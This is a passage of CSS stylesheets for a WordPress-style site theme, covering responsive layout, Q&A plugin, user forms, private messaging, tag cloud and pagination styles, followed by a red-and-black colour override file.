	top: 90px;
	z-index: 999;
	color: #fff;
}
.search-expand {
	position: absolute;
	top: 101px;
	right: 70px;
}
/* footer */
#footer-widgets .footer-widget {
	width: 100%;
	float: none;
	margin-right: 0;
}
#footer-bottom .pad {
	padding-top: 50px;
	padding-bottom: 40px;
}
#footer-bottom .one-half.last {
	margin-bottom: 0;
}
#footer-bottom {
	text-align: center;
}
#footer-links li {

}
/* comments */
.comment-tabs {
	font-size: 13px;
}
.comment-tabs i {
	display: none!important;
}
.commentlist li {
	font-size: 13px;
}
.commentlist li ul li {
	padding-left: 10px;
}
/* blog */
.post-list {
	margin-left: 0;
	margin-right: 0;
}
/*.post-list .post,
    .post-list .page{width:100%;}*/
.post-list .post-row {
	margin-left: 0;
	padding-left: 0;
}
.post-list .post-inner {
	margin-right: 0;
}
/* slider-one */
.slider-one .post-title {
	position: relative;
}
.slider-two .item,  .slider-three .item,  .slider-three .item-3,  .slider-three .item-6,  .slider-three .item-9,  .slider-three .item-12,  .slider-two .item.ml20 {
	margin-left: 2px;
	margin-right: 2px;
}
.post-navigation div {
	width: 100%;
}
.hide-sidebar {
	display: none;
}
.post-list .small-thumb.two,  .wide-box .post-list .small-thumb {
	width: 99.4%;
	margin-right: 0;
}
.wide-box .post-box .medium-thumb {
	width: 99.6%;
}
.wide-box .post-box .medium-thumb img {
	float: none;
	margin: 0 auto;
}
.wide-box .post-box .medium-thumb.two img {
	max-width: 360px;
	float: left;
	margin-right: 30px;
}
.wide-box .post-box .other-thumb {
	width: 99.4%;
	margin-right: 0;
	margin-left: 0;
}
.pic-posts article {
	width: 48.5%;
	margin-right: 2.6%;
}
.pic-posts article.five {
	width: 48.5%;
	margin-right: 2.6%;
}
.pic-posts article.item-2,  .pic-posts article.item-4,  .pic-posts article.item-6,  .pic-posts article.item-8,  .pic-posts article.item-10,  .pic-posts article.item-12,  .pic-posts article.item-14,  .pic-posts article.item-16,  .pic-posts article.item-18,  .pic-posts article.item-20,  .pic-posts article.item-22,  .pic-posts article.item-24,  .pic-posts article.item-26,  .pic-posts article.item-28,  .pic-posts article.item-30 {
	margin-right: 0;
}
/* big-thumb */
.big-thumb .post-author {
	display: none;
}
.big-thumb .post-title {
	margin-left: 0;
}
.one-c .widget ul li {
	width: 100%;
	margin-right: 0;
}
.one-c .widget ul li.three {
	margin-right: 0;
}
.one-c .widget ul li.two {
	margin-right: 0;
}
.one-c .widget.widget_links ul li {
	width: 50%;
}
.one-c .widget-pic .post-inner {
	width: 48%;
	float: left;
	margin-right: 4%;
}
.one-c .widget-pic .post-inner.three {
	margin-right: 4%;
}
.one-c .widget-pic .post-inner.two {
	margin-right: 0;
}
.one-c .widget-recent-comments ul li {
	width: 80%;
	float: none;
	margin-right: 0;
}
.one-c .widget-recent-comments ul li.three,  .one-c .widget-recent-comments ul li.two {
	margin-right: 0;
}
#user-left {
	width: 100%;
	position: relative;
}
#user-right {
	margin-left: 0;
}
#user-menu li {
	padding: 1%;
	text-align: center;
	width: 31%;
	float: left;
}
#user-menu li.current-post-ancestor,  #user-menu li.current-menu-ancestor,  #user-menu li.current-menu-parent,  #user-menu li.current-menu-item {
	border: 0;
	background: #fff;
}
#user-menu li.current-post-ancestor a,  #user-menu li.current-menu-ancestor a,  #user-menu li.current-menu-parent a,  #user-menu li.current-menu-item a {
	margin-left: 0;
	color: #38A6A6;
}
.user-header {
	padding-top: 30px;
}
.user-header .poptip {
	position: absolute;
	top: 280px;
	left: 20px;
}
.gright {
	width: 100%;
}
.gtop .w48, .gbottom .w48 {
	width: 100%;
}
.gtop .ml4, .gbottom .ml4 {
	margin-left: 0;
	max-width: 100%;
}
.mobile-no {
	display: none;
}
.sb-comment, .sb-bookmark, .sb-share, .sb-qr {
	display: none;
}
}
/* ------------------------------------------------------------------------- *
* Mobile (Low Res):479px > 0 (340px)
/* ------------------------------------------------------------------------- */
@media only screen and (max-width:479px) {
/*     .main,
    .main-inner{background-image:none!important;padding:0!important;} */
.wrapper-inner {
	width: 100%;
	margin: 0 auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
/* hide */
.mobile-sidebar-hide-s1 .side-right,  .mobile-sidebar-hide .sidebar {
	display: none;
}
/* base */
    /*.pad{padding:20px 2px;}*/
.sidebar-top,  .sidebar .widget {
	padding-left: 15px!important;
	padding-right: 15px!important;
}
.notebox {
	margin-bottom: 15px;
}
/* header */
#header .top-inner {
	min-height: 70px;
}
#footer-bottom {
	border-radius: 0;
}
.pic-posts article {
	width: 100%;
	margin-right: 0;
}
.pic-posts article img {
	margin: 0 auto;
}
.pic-posts article.five {
	width: 100%;
	margin-right: 0;
}
.post-list .medium-thumb,  .post-list .medium-thumb.two-last {
	width: 99%;
	margin-left: 0;
}
.wide-box .post-box .medium-thumb.two img {/* width: 100%; */
	float: none;
	margin: 0 auto;
}
.widget_meta ul li,  .widget_links ul li {
	width: 184px;
}
.hide-sidebar {
	display: none;
}
.side-buttons {
	position: fixed;
	width: 40px;
	bottom: 10px;
	right: 10px;
	z-index: 890;
}
.gtop .w32, .gbottom .w32 {
	width: 100%;
}
.gtop .ml2, .gbottom .ml2 {
	margin-left: 0;
}
.slider .owl-controls .owl-buttons div.owl-prev {
	margin-right: 70%!important;
}
.slider .post-title {
	font-size: 16px;
	line-height: 1.5em;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	font-weight: normal;
}
.one-c .widget-pic .post-inner {
	width: 100%;
	float: none;
	margin-right: 0;
}
.one-c .widget-pic .post-inner.three,  .one-c .widget-pic .post-inner.two {
	margin-right: 0;
}
.one-c .widget ul li {
	width: 100%;
}
.one-c .widget.widget_links ul li {
	width: 100%;
}
.one-c .widget-recent-comments ul li {
	width: 80%;
}
#footer-links li {

}
}
/*custom-css-for-dwqa*/
.dwqa-container {
	padding: 20px 0;
}
.dwqa-answer-meta .avatar, .dwqa-question-item .avatar {
	width: 48px;
	height: 48px;
	max-width: 100%;
}
.p-text-indent .dwqa-container p {
	text-indent: 0;
}
.dwqa-single-question .dwqa-question-item .avatar {
	left: 0;
}
.dwqa-comments-list .dwqa-comment-meta .avatar {
	width: 24px;
	height: 24px;
}
.dwqa-content-edit-form input[type="submit"], .dwqa-ask-question a, .dwqa-btn-primary {
	width: 90px;
	padding: 8px 10px;
	border: 1px solid #38A6A6;
	background: #38A6A6;
	color: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.dwqa-content-edit-form input[type="submit"]:hover, .dwqa-btn-primary:hover {
	border: 1px solid #666;
	background: #666;
	cursor: pointer;
}
.dwqa-container select {
	padding: 5px 8px;
	border: 1px solid #ddd;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
}
.dwqa-content-edit-form input[type="text"] {
	padding: 7px 8px;
	border: 1px solid #ddd;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
}
.dwqa-questions-footer .dwqa-ask-question a {
	text-align: center;
	padding: 5px 10px;
	border: 1px solid #38A6A6;
	background: #38A6A6;
	color: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.dwqa-questions-footer .dwqa-ask-question a:hover {
	border: 1px solid #666;
	background: #666;
}
.dwqa-search .dwqa-autocomplete li {
	list-style: none;
}
.dwqa-pagination a:hover {
	color: #fff;
}
.dwqa-pagination span.dwqa-current, .dwqa-pagination a:hover {
	background: #38A6A6;
	color: #fff;
}
.dwqa-pagination a, .dwqa-pagination span {
	display: inline-block;
	float: left;
	margin-right: 5px;
	padding: 2px 10px;
	border: none;
	-webkit-border-radius: 16px;
	-moz-border-radius: 16px;
	border-radius: 16px;
	background: #fff;
	color: #999;
	text-align: center;
	-webkit-transition: all .4s ease-out;
	-moz-transition: all .4s ease-out;
	-o-transition: all .4s ease-out;
}
.my-dwqa-ask-question {
	position: absolute;
	top: 5px;
	right: 0;
}
.my-dwqa-ask-question a {
	color: #fff;
	padding: 11px 25px;
	background: #38A6A6;
}
.my-dwqa-ask-question a:hover {
	color: #fff;
	background: #666;
	border: 1px solid #666;
}
textarea#comment {
	vertical-align: middle;
	font-family: Arial, "Microsoft YaHei", "WenQuanYi Micro Hei", "Open Sans", "Hiragino Sans GB", Verdana, sans-serif;
}
#qt_dwqa-answer-content_toolbar {
	text-align: left;
}
.dwqa-staff {
	display: none;
}
.dwqa-widget ul li {
	font-size: 14px;
	color: #bbb;
}
.dwqa-widget ul li a.question-title {
	font-size: 16px;
}
/* tab styles
-------------------------------------------------------------- */
ul.cmpuser-tabs {
	border-bottom-color: #EDF1F2;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	padding-bottom: 0;
	font-size: 18px;
	font-weight: 400;
	line-height: 24px;
	margin-bottom: 16px;
	list-style-type: none;
}
ul#cmpuser-tabs {
	padding: 0;
	margin-bottom: 16px;
	margin-left: 0;
}
ul.cmpuser-tabs li {
	display: inline-block;
	margin: 0 3px -1px 0;
}
ul.cmpuser-tabs li a {
	padding: 4px 15px 6px;
	font-size: 18px;
	vertical-align: top;
	border-width: 1px;
	color: #666;
	border-color: #eaeaea;
	text-decoration: none;
	display: block;
	border-style: solid;
	background: #f8f8f8;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
ul.cmpuser-tabs li.highlight a {
	background-color: #922540;
	color: #FFFFFF;
	border-color: #84273e;
}
ul.cmpuser-tabs li a.active {
	/* color: #000; */
	border-bottom-color: #fff;
	background-color: #fff;
}
ul.cmpuser-tabs li.highlight a.active {
	background-color: #C95874;
	color: #FFFFFF;
}
/* field styles
-------------------------------------------------------------- */
.cmpuser-field {
	margin-bottom: 24px;
}
.cmpuser-field label {
	display: block;
	font-size: 16px;
	margin-bottom: 4px;
}
.cmpuser-select-field label, .cmpuser-checkbox-field label {
	display: inline;
	margin-right: 10px;
}
label.cmp_login_save_description {
	display: none;
}
.cmpuser-field input, .cmpuser-textarea-field textarea {
	margin-bottom: 10px;
	padding: 10px;
	font-size: 14px;
	color: #666;
	border: 1px solid #ddd;
}
.cmpuser-field input[type="text"], .cmpuser-field input[type="email"], .cmpuser-field input[type="password"], .cmpuser-textarea-field textarea {
	width: 100%;
}
.cmpuser-field p.description {
	font-size: 14px;
	font-style: italic;
	color: #999;
	text-indent: 0;
}
.cmpuser-select-field p.description, .cmpuser-checkbox-field p.description {
	display: inline;
}
.cmpuser-select-field select {
	border: 2px solid #ddd;
	-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
	box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
	background-color: #fff;
	color: #333;
	outline: 0;
	-webkit-transition: .05s border-color ease-in-out;
	transition: .05s border-color ease-in-out;
	padding: 2px;
	line-height: 28px;
	height: 28px;
	vertical-align: middle;
	font-size: 14px;
	margin-right: 10px;
}
/* .cmpuser-save{width:72%;margin:0;} */

.cmpuser-save input[type="submit"] {
	background: #38A6A6;
	border-radius: 3px;
	border: none;
	text-align: center;
	padding: 10px 20px;
	color: #fff;
	cursor: pointer;
}
.cmpuser-save input[type="submit"]:hover {
	background: #666;
}
.cmpuser-field textarea.wp-editor-area, .cmpuser-field .quicktags-toolbar {
	border: 1px solid #CCCCCC;
}
.cmpuser-field textarea.wp-editor-area {
	border-top: none;
}
.cmpuser-field .quicktags-toolbar {
	border-bottom: none;
}
.cmpuser-form-avatar p {
	text-indent: 0;
}
p.error, p.updated {
	background-color: #F2F2F2;
	padding: 10px;
	padding-left: 14px;
	border-left: 3px solid #7ad03a;
}
p.error {
	border-left: 3px solid #990000;
}
.cmpuser-container {
	margin: 0 auto;
	position: relative;
}
.cmpuser-container fieldset {
}
.cmpuser-container h4 {
	/* margin-top: 0; */
	text-align: center;
	font-size: 25px;
	font-weight: normal;
	margin-bottom: 20px;
	padding-left: 0;
}
.cmpuser-container h4 > small {
	margin-top: 5px;
	font-size: 20px;
	font-style: italic;
	display: block;
}
.cmpuser-container.cmpuser-full-width {
	max-width: none;
}
.cmpuser-full-width form fieldset {
	clear: both;
	margin-bottom: 26px;
}
.cmpuser-fields {
	width: 100%;
	min-width: 200px;
	margin: 15px auto;
}
.cmpuser-field {
	width: 100%;
	max-width: 600px;
	min-width: 200px;
	margin: 15px auto;
}
.cmpuser-fields .cmpuser-field {
	width: 70%;
	margin: 15px 0;
}
.cmpuser-full-width form .cmpuser-field {
}
.cmpuser-form, .cmpuser-preview {
	border-color: inherit;
	display: block;
	position: relative;
	width: 50%;
	margin: 0 auto;
	min-width: 200px;
	max-width: 600px;
	margin-bottom: 30px;
}
.cmpuser-form label {
	display: block;
	font-size: 16px;
	text-align: left;
}
.cmpuser-form input[type="text"], .cmpuser-form input[type="password"], .cmpuser-form input[type="email"] {
	height: 40px;
	padding: 4px 8px;
	width: 100%;
	border: 1px solid #ddd;
}
.cmpuser-form input[type="submit"] {
	width: 100%;
	font-size: 16px;
	height: 40px;
	text-align: center;
	background: #38A6A6;
	color: #fff;
	border: 2px solid #38A6A6;
	border-radius: 20px;
}
.cmpuser-form input[type="submit"]:hover {
	cursor: pointer;
	background: #666;
	border: 2px solid #666;
}
.cmpuser-form select {
	color: #7c7c7c;
	width: 100%;
	height: 40px;
	-webkit-appearance: menulist-button;
	border: 2px solid #EDF1F2;
}
.cmpuser-form span {
	color: #7c7c7c;
	margin-left: 8px;
}
.cmpuser-form button, .cmpuser-form input, .cmpuser-form select, .cmpuser-form textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.cmpuser-field-website {
	display: none !important;
}
.cmpuser-field-remember {
/*    float: right;
    text-align: right;*/
}
.cmpuser-field-remember > label {
	display: inline;
}
.cmpuser-preview-top {
	padding-bottom: 36px;
	height: 24px;
}
.cmpuser-form-bottom {
	padding-top: 6px;
	height: 24px;
}
.cmpuser-form p.cmpuser-form-description {
	color: #7c7c7c;
	font-size: 14px;
	font-style: italic;
	line-height: 20px;
}
.cmpuser-notification {
	clear: both;
	width: 50%;
	margin: 0 auto;
	border: 1px solid;
	border-radius: 3px;
	font-size: 16px;
	text-align: left;
	padding: 10px;
}
.p-text-indent .cmpuser-notification > p, .cmpuser-notification > p {
	margin-bottom: 0;
	text-indent: 0;
}
.cmpuser-notification.success {
	background: #F0F2DD;
	border-color: #24890D;
	color: #24890D;
}
.cmpuser-notification.error {
	background: #FFE7E7;
	border-color: #FF5656;
	color: #FF5656;
	margin-bottom: 20px;
}
.p-text-indent .entry .cmpuser-container p, .p-text-indent .entry .cmpuser-form-avatar p {
	text-indent: 0;
}
.cmpuser-form-avatar #wpua-undo-existing {
	display: none;
}
.cmpuser-form-avatar #wpua-add-existing, .cmpuser-form-avatar #wpua-remove-existing {
	border: 1px solid #eaeaea;
	background: #F8F8F8;
	padding: 8px;
	border-radius: 3px;
	cursor: pointer;
}
.cmpuser-form-avatar #wpua-add-existing:hover, .cmpuser-form-avatar #wpua-remove-existing:hover {
	background: #666;
	color: #fff;
}
.cmpuser-form-avatar .description {
	font-size: 14px;
}
.cmpuser-form-avatar #submit {
	border: none;
	background: #38A6A6;
	padding: 10px 20px;
	border-radius: 3px;
	cursor: pointer;
	color: #fff;
}
.cmpuser-form-avatar #submit:hover {
	background: #666;
}
.cmpuser-form-avatar h3 {
	display: none;
}
.cmpuser-preview {
	border-color: inherit;
	text-align: center;
}
.cmpuser-preview .avatar {
	border-radius: 90px;
	float: none;
	width: 128px;
	height: 128px;
	margin: 0 auto 20px auto;
	border: 3px solid #EDF1F2;
}
.avatar.avatar-96.photo {
	/*margin: 0 auto;*/
    /*display: block;*/
	margin-bottom: 10px;
}
.cmpuser-preview ul.user-view-menu {
	margin-left: 0;
}
.cmpuser-preview ul li {
	list-style: none;
	margin-bottom: 10px;
}
.cmpuser-preview ul li i {
	margin-right: 5px;
}
.cmpuser-form a.cmpuser-form-register-link, .cmpuser-preview a.cmpuser-preview-logout-link {
	text-align: right;
	float: right;
	text-decoration: none;
}
.cmpuser-form a.cmpuser-form-login-link, .cmpuser-form a.cmpuser-form-pwd-link, .cmpuser-preview a.cmpuser-preview-edit-link {
	text-align: left;
	float: left;
	text-decoration: none;
}
#field-wrapper {
	width: 100%;
	max-width: 1000px;
}
#field-wrapper label {
	margin-top: 10px;
}
#field-wrapper > input, #field-wrapper > textarea {
	max-width: 96%;
	width: 96%;
	border: 1px solid #ddd;
	padding: 10px 1.9%;
}
#field-wrapper textarea {
	min-height: 60px;
}
#field-wrapper select {
	color: #7c7c7c;
	width: 100%;
	height: 38px;
	-webkit-appearance: menulist-button;
	border: 1px solid #ddd;
}
#field-wrapper .wp-editor-container {
	border: 1px solid #E5E5E5;
}
#field-wrapper #cmpuser_frontend_post_cat_checklist {
	max-height: 110px;
	overflow-y: scroll;
	font-size: 14px;
}
#field-wrapper .send-button {
	background: #38A6A6;
	color: #fff;
	padding: 10px 20px;
	border: none;
	border-radius: 3px;
	min-width: 100px;
}
#field-wrapper .send-button:hover {
	background: #666;
	cursor: pointer;
}
#errors {
	border: solid 1px #E58E8E;
	padding: 10px;
	margin: 25px 0;
	display: block;
	width: 437px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	background: #FFE6E6;
	display: none;
}
#errors #info {
	font-weight: bold;
}
#errors #info:before {
	content: '';
}
#success {
	border: solid 1px #83D186;
	padding: 15px 10px;
	margin: 25px 0;
	max-width: 100%;
	display: none;
}
#refresher {
	display: none;
}
#error, .noscriptmsg {
	border: solid 1px #E58E8E;
	padding: 15px 10px;
	margin: 25px 0;
	display: none;
	max-width: 100%;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	background: #FFE6E6;
}
.noscriptmsg {
	width: auto;
	background: #FFE6E6;
}
#errors.visible, #success.visible, #refresher.visible {
	display: block;
}
/* Front end pm */

#fep-footer {
	display: none;
}
#fep-header > div >div:first-child {
	display: none;
}
#fep-header {
	border: none;
	color: #666;
	margin: -10px;
}
#fep-header strong {
	display: none;
}
#fep-menu {
	display: inline-block;
	border-bottom: 1px solid #eaeaea;
	margin: 10px 0;
}
.fep-button {
	font-size: 14px;
	border: 1px solid #eaeaea;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background: #F8F8F8;
	font-weight: normal;
	color: #666 !important;
	cursor: pointer;
}
.fep-button:hover {
	background: #666;
	color: #fff !important;
}
#fep-menu .fep-button, .fep-button-active {
	color: #666 !important;
	display: block;
	float: left;
	font-size: 18px;
	background: #F8F8F8;
	border: 1px solid #eaeaea;
	border-bottom: none;
	padding: 6px 15px;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 3px 3px 0 0;
	margin-right: 8px;
	margin-top: 10px;
	font-weight: normal;
	text-decoration: none;
}
#fep-menu .fep-button:hover, #fep-menu .fep-button-active {
	background: #fff;
	color: #666;
	font-size: 18px;
	border-bottom: none;
	padding-bottom: 7px;
	margin-bottom: -1px;
}
#fep-content {
	margin: 10px 0;
	padding: 10px;
	height: auto;
	width: auto;
	/* border: 1px solid #eaeaea; */
	color: #666;
}
.fep-odd-even > div:nth-child(odd) {
	background-color: #EDF1F2;
}
.fep-odd-even > div:nth-child(even) {
	background-color: #fff;
}
.fep-table > div {
	display: block;
	padding: 10px;
}
.fep-action-table {
	margin-bottom: 10px;
	margin-top: -10px;
}
.fep-action-table select {
	padding: 10px;
	border-color: #eaeaea;
	color: #666;
	margin-left: -10px;
	margin-right: 10px;
	border-radius: 3px;
}
.fep-table .fep-message-date {
	font-size: 14px;
	color: #999;
}
#fep-content a {
	color: #666;
	text-decoration: none;
}
.fep-unread-class {
	position: absolute;
	top: -1px;
	left: 10px;
	padding: 1px;
	background-color: #E74C3C;
	color: #fff;
	font-weight: normal;
	font-size: 12px;
	height: 16px;
	min-width: 36px;
	line-height: 16px;
	border-radius: 2px;
	box-shadow: none;
	text-align: center;
}
.fep-table .fep-message-excerpt {
	opacity: 0.5;
	font-size: 14px;
}
.fep-align-centre {
	text-align: left;
	margin-top: 20px;
}
.fep-align-centre a {
}
.fep-pagination>li>a, .fep-pagination>li>span {
	position: relative;
	float: left;
	padding: 4px 11px;
	margin-right: 5px;
	border-radius: 30px;
	line-height: 1.42857143;
	text-decoration: none;
	color: #38A6A6;
	background-color: #fff;
	border: none;
	font-size: 16px;
}
.fep-pagination>li:first-child>a, .fep-pagination>li:first-child>span {
	margin-left: 0;
	border-bottom-left-radius: 30px;
	border-top-left-radius: 30px;
}
.fep-pagination>li:last-child>a, .fep-pagination>li:last-child>span {
	border-bottom-right-radius: 30px;
	border-top-right-radius: 30px;
}
#fep-content .fep-pagination>li>a:hover, #fep-content .fep-pagination>li>span:hover, #fep-content .fep-pagination>li>a:focus, #fep-content .fep-pagination>li>span:focus {
	color: #fff;
	background-color: #38A6A6;
}
#fep-content .fep-pagination>.active>a, #fep-content .fep-pagination>.active>span, #fep-content .fep-pagination>.active>a:hover, #fep-content .fep-pagination>.active>span:hover, #fep-content .fep-pagination>.active>a:focus, #fep-content .fep-pagination>.active>span:focus {
	z-index: 2;
	color: #fff;
	background-color: #38A6A6;
	border-color: #fff;
	cursor: default;
}
#fep-content .fep-pagination>.disabled>span, #fep-content .fep-pagination>.disabled>span:hover, #fep-content .fep-pagination>.disabled>span:focus, #fep-content .fep-pagination>.disabled>a, #fep-content .fep-pagination>.disabled>a:hover, #fep-content .fep-pagination>.disabled>a:focus {
	color: #777;
	background-color: #fff;
	border-color: #ddd;
	cursor: not-allowed;
}
.fep-message .fep-message-title-heading {
	border: none;
	width: 100%;
	font-size: 20px;
	font-weight: normal;
	background-color: #fff;
	border-radius: 0;
	padding: 10px;
}
.fep-per-message {
	margin: 15px 5px;
	padding: 0;
	border: 1px solid #eaeaea;
}
.fep-per-message .fep-message-title {
	position: relative;
	border: none;
	/*     border-bottom: 1px solid #eaeaea; */
	width: auto;
	font-size: 16px;
	font-weight: normal;
	cursor: pointer;
	background-color: #f8f8f8;
	padding: 10px;
	border-radius: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fep-per-message .fep-message-title .date {
	position: absolute;
	right: 10px;
	top: 10px;
	text-align: right;
	padding-left: 10px;
	width: 30%;
	display: block;
	font-weight: normal;
	font-size: 14px;
}
#fep-content .wp-editor-container {
	border: 1px solid #E5E5E5;
}
#fep-content p, #fep-content form {
	margin: 10px;
	text-indent: 0;
}
.fep-form-field {
	margin-top: 20px;
}
.front-end-pm-form .fep-button {
	background: #38A6A6;
	color: #fff !important;
	min-width: 100px;
}
.front-end-pm-form .fep-button:hover {
	background: #666;
	color: #fff !important;
}
.fep-attachment-field {
	font-size: 14px;
}
#fep-content input[type=text] {
	width: 60%;
	min-width: 250px;
	border: 1px solid #eaeaea;
	padding: 10px;
}
.fep-error, .fep-success, .fep-wp-error {
	width: auto;
}
#fep-notification-bar {
	color: #666;
	max-width: 1120px;
	font-size: 14px;
	font-weight: normal;
	margin: 10px auto;
}
.fep-font-red {
	color: #E74C3C;
}
@media screen and (max-width: 480px) {
.fep-action-table > div > div {
	width: 96%;
}
#fep-menu .fep-button, .fep-button, .fep-button-active {
	width: auto;
}
#fep-content input[type=text] {
	width: 96%;
}
.user-header .poptip {
	display: none;
}
}
#tag_cloud_widget {
	position: relative;
	width: 240px;
	height: 240px;
	margin: 10px auto 10px
}
#tag_cloud_widget a {
	position: absolute;
	color: #fff;
	text-align: center;
	text-overflow: ellipsis;
	white-space: nowrap;
	top: 0;
	left: 0;
	padding: 3px 5px;
	border: 0
}
#tag_cloud_widget a:hover {
	background: #d02f53;
	display: block
}
#tag_cloud_widget a:nth-child(n) {
	background: #666;
	border-radius: 3px;
	display: inline-block;
	line-height: 18px;
	margin: 0 10px 15px 0
}
#tag_cloud_widget a:nth-child(2n) {
	background: #d1a601
}
#tag_cloud_widget a:nth-child(3n) {
	background: #286c4a
}
#tag_cloud_widget a:nth-child(5n) {
	background: #518ab2
}
#tag_cloud_widget a:nth-child(4n) {
	background: #c91d13
}
.pcd_ad {
	display: block;
}
.mbd_ad {
	display: none
}
 @media(max-width:768px) {
.pcd_ad {
	display: none !important;
}
.mbd_ad {
	display: block !important;
}
}
.pagebar { padding:20px; overflow:hidden}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 2px 8px;
  margin: 0 2px;
  border-radius: 3px;
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #852F2B;
  border: 1px solid #852F2B;
}
.pagination a.page-num-current {
  color: #fff;
  background: #852F2B;
  border: 1px solid #852F2B;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}

.shy img{ height:83px !important}

--- FILE ---
content_type: text/css
request_url: https://hubeiaiaitie.com/skin/css/style-red-black.css
body_size: 1206
content:
body {
	background-image: -moz-linear-gradient(to bottom left, #020101, #AA3C37);
	background-image: -webkit-linear-gradient(to bottom left, #020101, #AA3C37);
	background-image: linear-gradient(to bottom left, #020101, #AA3C37);
}
::selection {
	background: #E74C3C;
}
::-moz-selection {
background:#E74C3C;
}
a:hover {
	color: #E74C3C;
}
.themeform input[type="submit"], .themeform button[type="submit"] {
	background: #E74C3C;
}
.side-right .sidebar-toggle {
	background: #E74C3C;
}
#breadcrumb a:hover {
	color: #E74C3C;
}
.resp-tabs-list li {
	border: 2px solid #E74C3C;
}
ul.resp-tabs-list li.resp-tab-active {
	background-color: #E74C3C;
}
.resp-tab-content {
	border-top: 2px solid #E74C3C;
}
@media only screen and (max-width:719px) {
h2.resp-accordion {
	background: #E74C3C;
}
}
#nav-footer.nav-container {
	background: #E74C3C;
}
@media only screen and (min-width:720px) {
.nav li.current_page_item > a,  .nav li.current-menu-item > a,  .nav li.current-menu-ancestor > a,  .nav li.current-post-ancestor > a,  .nav li.current-post-parent > a {
	background-color: #E74C3C;
}
}
.toggle-search.active {
	color: #E74C3C;
}
.entry a {
	color: #E74C3C;
}
.entry .dwqa-container a {
	color: #666;
}
.entry .dwqa-ask-question a, .entry .my-dwqa-ask-question a {
	color: #fff;
	background: #E74C3C;
	border: 1px solid #E74C3C;
}
.entry .my-dwqa-ask-question a:hover {
	background: #666;
	border: 1px solid #666;
}
.dwqa-pagination span.dwqa-current, .dwqa-pagination a:hover {
	background: #E74C3C;
	color: #fff;
}
.dwqa-pagination a, .dwqa-pagination span {
	background: #fff;
	color: #999;
}
.dwqa-content-edit-form input[type="submit"], .dwqa-ask-question a, .dwqa-btn-primary {
	border: 1px solid #E74C3C;
	background: #E74C3C;
}
.entry .searchform #searchsubmit {
	background: #E74C3C;
	border: 1px solid #E74C3C;
}
.btn:hover {
	border-color: #E74C3C;
}
.btn.btn-active {
	border-color: #E74C3C;
	color: #E74C3C;
}
.btn-primary {
	background: #E74C3C;
	color: #fff;
}
.popup-inner h4 a:hover {
	color: #E74C3C;
}
.slider .owl-controls .owl-page span {
	background: #E74C3C;
}
.slider .owl-controls .owl-buttons div {
	background: #E74C3C;
}
.slider-two .post-title {
	background: #E74C3C;
}
#top-carousel.slider-one .post-title {
	background: #E74C3C;
}
.scroll-posts .item:hover {
	border: 2px solid #E74C3C;
}
.side-slider .post-title {
	background: #E74C3C;
}
.post-hover:hover .post-title a {
	color: #E74C3C;
}
.post-title a:hover {
	color: #E74C3C;
}
.post-title i.fa-thumb-tack {
	color: #E74C3C;
}
.post-list .small-thumb .post-inner:hover {
	border: 2px #E74C3C solid;
}
.little-thumb:hover {
	border-color: #E74C3C;
}
.box-title {
	border-bottom: 2px solid #E74C3C;
}
.box-title span {
	border: 2px solid #E74C3C;
}
.box-title span a:hover {
	color: #E74C3C;
}
.post-box .medium-thumb .post-inner:hover {
	border: 2px #E74C3C solid;
}
.post-box .other-thumb:hover {
	border: 2px #E74C3C solid;
}
.pic-posts article .post-inner:hover {
	border: 2px #E74C3C solid;
}
.pic-posts article.five:hover .post-title {
	background: #E74C3C;
}
.page-nav span, .page-nav a {
	color: #666;
}
.page-nav span.current, .page-nav a:hover {
	background: #E74C3C;
}
.post-pages span {
	background: #E74C3C;
	border: 1px solid #E74C3C;
}
.post-tags a:hover {
	background-color: #E74C3C;
}
.widget a:hover {
	color: #E74C3C;
}
.widget ul li:hover a {
	color: #E74C3C;
}
.widget ul li:hover .post-thumbnail {
	border-color: #E74C3C;
}
.widget-thumb:hover .post-title {
	color: #E74C3C;
}
.widget-recent-comments li:hover img {
	border: 2px solid #E74C3C;
}
.widget-recent-comments ul a:hover {
	color: #E74C3C;
}
.social-icons-widget .popup-follow-feed p a {
	background: #E74C3C;
}
.social-icons-widget input[type="submit"] {
	background: #E74C3C;
}
.widget-pic .post-inner .pic-t {
	background: #E74C3C;
}
.widget_readers ul li:hover img {
	border: 2px #E74C3C solid;
}
.widget_calendar a:hover {
	color: #E74C3C;
}
.widget_calendar caption {
	background: #E74C3C;
}
.comment-tabs li.active a {
	color: #E74C3C;
	border-bottom-color: #E74C3C;
}
.comment-awaiting-moderation {
	color: #E74C3C;
}
.tag-sort #first-letter a {
	background: #E74C3C;
}
.side-buttons .side-buttons-box {
	background: #E74C3C;
}
#user-menu li.current-post-ancestor a, #user-menu li.current-menu-ancestor a, #user-menu li.current-menu-parent a, #user-menu li.current-menu-item a {
	color: #E74C3C;
}
#field-wrapper .send-button {
	background: #E74C3C;
}
